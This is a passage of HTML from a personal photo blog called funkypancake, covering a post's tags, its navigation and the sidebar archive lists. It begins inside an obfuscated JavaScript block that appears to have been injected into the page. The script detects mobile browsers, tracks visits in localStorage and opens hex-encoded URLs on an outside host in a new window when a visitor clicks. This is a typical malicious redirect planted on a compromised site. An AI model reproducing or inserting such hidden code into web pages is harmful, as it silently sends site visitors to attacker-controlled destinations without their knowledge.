)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/barby-head/ title="barby head" class=barby-head rel="tag">barby head</a><a href=https://funkypancake.com/blog/tag/body-parts/ title="body parts" class=body-parts rel="tag">body parts</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2009/02/more_tesco_chao/" rel="prev"><span class="nav-direction">previous</span><span>more tesco chaos</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2009/02/play_park_in_te/" rel="next"><span class="nav-direction">next</span><span>play park in the snow</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
